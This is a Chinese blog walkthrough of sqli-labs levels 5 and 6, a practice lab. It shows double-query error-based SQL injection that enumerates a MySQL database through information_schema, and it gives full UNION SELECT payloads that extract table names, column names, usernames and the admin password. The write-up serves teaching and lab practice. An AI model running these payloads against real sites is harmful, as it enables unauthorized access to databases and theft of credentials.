sqli注入--利用information_schema配合双查询报错注入

本文以sqli-labs第五第六关为例,详细原理见我上一篇文章

sqli-labs资源在这:https://github.com/Audi-1/sqli-labs

sqli-labs 5、6双查询报错注入通关





这篇为了代码行语法高亮好看,就把payload中sql语句之前的内容省去了,复制使用时记得在payload前面加上?id=-1'

第六关闭合方式是双引号,所以将payload的单引号改成双引号直接使用即可。

这里的思路,利用双查询的报错提示和information_schema库获得数据库信息,思路可见目录。

好,进入正文~







0x01 获取目标库名

报错获得当前的数据库名:

payload:

union select 1,count(*),

concat((select database()),"==",floor(rand()*2)) as a

from information_schema.tables where table_schema='security' group by a --+

获得当前数据库名为security



0x02 获取库中表的数量

information_schema库中有一张tables表,含有数据库所有的表信息,这个表里有一个列table_schema,内容为表所属的数据库,利用这两个属性可以获得security库中的表名信息:

payload:

union select 1,count(*),concat((select count(table_name) from information_schema.tables),"==",floor(rand()*2)) as a from information_schema.tables where table_schema='security' group by a --+

可知道这个数据库有四个表



0x03 获取库中表名

这里本来想在子查询中利用group_concat函数将几个表名直接连接在一起输出的,payload如下,试了没用,不能触发报错,cmd里直接用数据库跑也不行,可以查询出结果,但是不会报错,具体原因不了解 估计是group_concat()函数的原因

## 子查询中利用group_concat()函数,失败

union select 1,count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema='security'),"==",floor(rand()*2))as a from information_schema.schemata group by a --+



所以还是用limit函数,让查询结果每次一行的显示,尽管比较麻烦,但目前只能这样了,第一个表:

union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),"==",floor(rand()*2))as a from information_schema.schemata group by a --+

先爆出第一个表名为emails

然后改变limit函数的参数,依次为limt 1,1,limt 2,1,limt 3,1,将后面3个表名爆出来

最终找到我们需要的表,users,从表名就可以知道其中含有用户信息。

0x04 获取目标表中的列数

和上面的思路一样,获取users表中的列数,然后再进一步获取每一列的列名



这里利用information_schema中的columns表,这个表记录了所有的数据库列信息,可以获取users表的列数

先构造获得users表列数和列名的sql语句如下

所以查users表列数的pyload如下:

union select 1,count(*),concat((select count(column_name) from information_schema.columns where table_schema='security' and table_name="users"),"==",floor(rand()*2)) as a from information_schema.tables where table_schema='security' group by a --+

爆出users表中有3列内容





0x05 获取目标表的列名

然后通过limit函数将列名逐一爆出来,payload如下,改变limit的变量即可:

union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name="users" limit 0,1),"==",floor(rand()*2)) as a from information_schema.tables where table_schema='security' group by a --+

第一列的列名是id:

继续爆出剩下的两个列名:





0x06 从列中获取用户名

知道username和password两个列名后,就可以用来获得用户名了,这里我们已经获得了足够的信息,所以可以不用借助information_schema库了,大大的缩短了payload长度:

union select 1,count(*),concat((select username from users limit 0,1),"==",floor(rand()*2)) as a from user group by a --+

获得第一个用户名为Dumb

改变limit参数,获得全部的用户名,这里省略获取过程,直接进入找密码部分。

0x07 获取对应的用户密码



在上一步的查询过程中,发现有一个用户名为admin,现在爆出admin用户的密码

爆出admin的密码就是admin

OK,完成本次闯关!

0x08 过关小结

这一关使用我这个方法有些迂回,希望写的能让大家看懂,这个方式比较多的依赖information_schema库的应用,所有有一定局限性,但是思路还是挺不错的。

其实可以用ASCII码猜解或者延时注入的方法,同时借助burpsuite的话比这个方法更加省力,但是之前学习了双查询注入,也为了巩固,所以用来练手,恰好也发现了这种注入方式中子查询若使用group_concat()函数无法触发报错,同时也加固了对information_schema表的了解,也算是有了很多成长。

最后,感谢你的观看,如果觉得文中有什么写的不对的地方可以私信或者评论留言,我会仔细的查看,一起进步,一起成长~

sqli注入--利用information_schema配合双查询报错注入的更多相关文章

- sql注入--双查询报错注入原理探索

目录 双查询报错注入原理探索 part 1 场景复现 part 2 形成原因 part 3 报错原理 part 4 探索小结 双查询报错注入原理探索 上一篇讲了双查询报错查询注入,后又参考了一些博客, ...

- sql注入--双查询报错注入

sql注入--双查询报错注入 背景:在sqli-labs第五关时,即使sql语句构造成功页面也没有回显出我们需要的信息,看到了有使用双查询操作造成报错的方式获得数据库信息,于是研究了一下双查询的报错原 ...

- SQL注入之Sqli-labs系列第三十关(基于WAF防护的双引号报错注入)和三十一关

开始挑战第三十关和三十一关(Protection with WAF) 0x1 前言 这关其实和29关是同样的,login.php页面存在防护,只要检测到存在问题就跳转到hacked.php页面,不同的 ...

- SQL注入——报错注入

0x00 背景 SQL注入长期位于OWASP TOP10 榜首,对Web 安全有着很大的影响,黑客们往往在注入过程中根据错误回显进行判断,但是现在非常多的Web程序没有正常的错误回显,这样就需要我们利 ...

- MySQL手注之报错注入

报错注入: 指在页面中没有一个合适的数据返回点的情况下,利用mysql函数的报错来创造一个显位的注入.先来了解一下报错注入常用的函数 XML:指可扩展标记语言被设计用来传输和存储数据. concat: ...

- [极客大挑战 2019]HardSQL updatexml报错注入小结

报错注入链接: https://www.cnblogs.com/richardlee97/p/10617115.html报错原因: 其原因主要是因为虚拟表的主键重复.按照MySQL的官方说法,grou ...

- 实验吧web加了料的报错注入

知识点: SQL注入中用到的Concat函数详解 http://www.sohu.com/a/219966085_689961 http分割注入 直接根据提示,提交post请求的用户名和密码 结 ...

- SQL注入之MySQL报错注入整理

看大佬们的文章看得我虎躯一震,精神抖擞,于是心血来潮,整理一下MySQL报错注入常见的手段和方法,再举几个例子 <代码审计:企业级Web代码安全架构>一书中介绍过报错注入十大方法,依次是: ...

- Sqli labs系列-less-5&6 报错注入法(上)

在我一系列常规的测试后发现,第五关和第六关,是属于报错注入的关卡,两关的区别是一个是单引号一个是双引号...当然我是看了源码的.... 基于报错注入的方法,我早就忘的差不多了,,,我记的我最后一次基于 ...

随机推荐

- [LeetCode] 18. 四数之和

题目链接:https://leetcode-cn.com/problems/4sum/ 题目描述: 给定一个包含 n 个整数的数组 nums 和一个目标值 target,判断 nums 中是否存在四个 ...

- 第二章 Python基本图形绘制

2.1 深入理解Python语言 Python语言是通用语言 Python语言是脚本语言 Python语言是开源语言 Python语言是跨平台语言 Python语言是多模型语言 Python的特点与优 ...

- 用div画三角/矩形/圆

1. 画三角 <!DOCTYPE html> <html> <head> <title></title> <meta charset= ...

- springboot整合Quartz实现定时任务

1.maven依赖: <!--quartz--> <dependency> <groupId>org.quartz-scheduler</groupId> ...

- let 和 const 在for 循环中的使用

在ES6 的规范中,多了两个声明变量的关键字: let 和const.初次学习的时候,只记住了 let 声明的变量只在for 的循环体中有效,循环结束后 变量就消失了, 同时const 也可以在for ...

- hdu-1711(hash)

题意:给你T组数据,每组数据分别输入n,m和长度为n的数字数组,和长度为m的数字数组,问你长度为m的数组第一次出现在长度为n的数组的位置 解题思路:标准字符串匹配问题,一般用kmp解,拿来练hash ...

- 【CF1063D】Candies for Children 数学

题目大意 有 \(n\) 个人排成一个圈,你有 \(k\) 颗糖,你要从第 \(l\) 个人开始发糖,直到第 \(r\) 个人拿走最后一颗糖.注意这 \(n\) 个人拍成了一个圈,所以第 \(n\) ...

- [powershell]获取FCID&Port

Get-InitiatorID Get-InitiatorPort

- Gym - 101982B Coprime Integers (莫比乌斯反演)

题目链接:http://codeforces.com/gym/101982/attachments 题目大意:有区间[a,b]和区间[c,d],求gcd(x,y)=1,其中x属于[a,b],y属于[c ...

- 修改CentOS6.5默认主机名(root下操作)

使用CentOS6.5官方镜像安装完毕之后,默认的主机名为localhost,不便管理,我们需要根据实际情况修改. 此处我准备讲默认的主机名 localhost 改为 comex01-ct65 第一步 ...